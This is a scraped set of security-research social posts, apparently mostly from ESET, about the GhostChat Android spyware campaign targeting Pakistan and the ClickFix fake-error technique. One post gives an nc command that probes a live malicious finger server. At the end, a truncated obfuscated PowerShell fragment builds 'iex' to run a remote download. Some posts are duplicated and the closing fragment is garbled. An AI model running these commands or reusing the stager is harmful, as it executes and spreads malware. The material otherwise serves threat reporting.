#ESETresearch has uncovered a new #Android spyware campaign using novel romance scam tactics to target individuals in 🇵🇰 Pakistan, with an added social engineering element previously unseen in similar schemes. https://www.welivesecurity.com/en/eset-research/love-actually-fake-dating-app-used-lure-targeted-spyware-campaign-pakistan/

The spyware used in the campaign, which we named #GhostChat, uses the icon of a legitimate chat app. After installation from unknown sources, login credentials and unlock codes are required to access the app and individual chat profiles, respectively.
The credentials and codes are not processed by any server and are hardcoded in the app, implying that they are probably distributed along with the app by the threat actor.
This impression of personalization and exclusive access is rarely seen in mobile threat campaigns and suggests a highly targeted social engineering effort. Under its façade lies the true purpose of the app: data exfiltration.
Upon installation, GhostChat immediately requests permissions and begins exfiltrating data – even before login. It continuously monitors new images, scans for documents every five minutes, and exfiltrates sensitive information from the device.

The GhostChat campaign is part of a broader, multiplatform, spy operation. In related activity, victims are lured into scanning QR codes on websites impersonating Pakistan’s Ministry of Defence, thereby giving the threat actors access to private #WhatsApp communications.

The same domain (buildthenations[.]info), also used to impersonate the Ministry of Defence website, mimics Pakistan’s Emergency Response Team and delivers a payload via #ClickFix, targeting desktop devices.
The operation blends mobile spyware, social engineering, and desktop exploitation, targeting users in 🇵🇰 Pakistan. Despite its specific targeting, there are insufficient similarities in TTPs to attribute this campaign to any known threat actor at this point.
IoCs available in our GitHub repo: https://github.com/eset/malware-ioc/tree/master/ghostchat
Read the full analysis on WeLiveSecurity: https://www.welivesecurity.com/en/eset-research/love-actually-fake-dating-app-used-lure-targeted-spyware-campaign-pakistan/
🔥 Finger service on 64.190.113.206:79 delivers malicious powershell injects after #ClickFix infections.
The malicious finger service can be probed with nc 64.190.113.206 79 <<< rcaptcha
#CyberSecurity #Infosec #malware #phishing #ClickFix
“ClickFix attacks are increasingly devious, dangerous, and can hack you in an instant
These attacks spoof Windows errors, CAPTCHAs, and real login pages to trick victims into hacking themselves with malware that skirts common cyber defenses.“
Emphasis on the hacking themselves element.
Thanks to @zackwhittaker
https://this.weekinsecurity.com/clickfix-attacks-are-increasingly-devious-dangerous-and-can-get-you-hacked-in-an-instant/
#CyberSecurity #Infosec #malware #phishing #ClickFix
“ClickFix attacks are increasingly devious, dangerous, and can hack you in an instant
These attacks spoof Windows errors, CAPTCHAs, and real login pages to trick victims into hacking themselves with malware that skirts common cyber defenses.“
Emphasis on the hacking themselves element.
Thanks to @zackwhittaker
https://this.weekinsecurity.com/clickfix-attacks-are-increasingly-devious-dangerous-and-can-get-you-hacked-in-an-instant/



ClickFix lures users by displaying bogus error messages followed by quick fix instructions, including copy-pasting malicious code. Running the code in the victim’s command line interpreter delivers malware such as #RATs, infostealers, and cryptominers.

Between H2 2024 and H1 2025, ESET’s detection for ClickFix, HTML/FakeCaptcha, skyrocketed by 517%. Most detections in ESET telemetry were reported from Japan (23%), Peru (6%), and Poland, Spain, and Slovakia (>5% each).
What makes #ClickFix so effective? The fake error message looks convincing; instructions are simple, yet the copied command is too technical for most users to understand. Pasting it into cmd leads to compromise with final payloads, including #DarkGate or #LummaStealer.
While #ClickFix was introduced by cybercriminals, it’s since been adopted by APT groups: Kimsuky, Lazarus; Callisto, Sednit; MuddyWater; APT36. NK-aligned actors used it to target developers, steal crypto and passwords from Metamask and #macOS Keychain.
#ClickFix uses psychological manipulation by presenting fake issues and offering quick solutions, which makes it dangerously efficient. It appears in many forms – error popups, email attachments, fake reCAPTCHAs – highlighting the need for greater vigilance online.
Read more in the #ESETThreatReport:
🔗 https://welivesecurity.com/en/eset-research/eset-threat-report-h1-2025
ClickFix lures users by displaying bogus error messages followed by quick fix instructions, including copy-pasting malicious code. Running the code in the victim’s command line interpreter delivers malware such as #RATs, infostealers, and cryptominers.
Between H2 2024 and H1 2025, ESET’s detection for ClickFix, HTML/FakeCaptcha, skyrocketed by 517%. Most detections in ESET telemetry were reported from Japan (23%), Peru (6%), and Poland, Spain, and Slovakia (>5% each).
What makes #ClickFix so effective? The fake error message looks convincing; instructions are simple, yet the copied command is too technical for most users to understand. Pasting it into cmd leads to compromise with final payloads, including #DarkGate or #LummaStealer.
While #ClickFix was introduced by cybercriminals, it’s since been adopted by APT groups: Kimsuky, Lazarus; Callisto, Sednit; MuddyWater; APT36. NK-aligned actors used it to target developers, steal crypto and passwords from Metamask and #macOS Keychain.
#ClickFix uses psychological manipulation by presenting fake issues and offering quick solutions, which makes it dangerously efficient. It appears in many forms – error popups, email attachments, fake reCAPTCHAs – highlighting the need for greater vigilance online.
Read more in the #ESETThreatReport:
🔗 https://welivesecurity.com/en/eset-research/eset-threat-report-h1-2025

;$irfsex=$peqwajiln; $fenbohdt=$irfsex};$synwaxchklt[2]=$fenbohdt;$nuhjlqt='rl';$vxqnkui=1;.$([char](((200 + 30) - (100 + 25)))+'e'+'x')(bertare -useb $fenbohdt)](https://media.infosec.exchange/infosec.exchange/media_attachments/files/115/905/221/884/889/438/original/ed95b01b3ae3cdfd.png)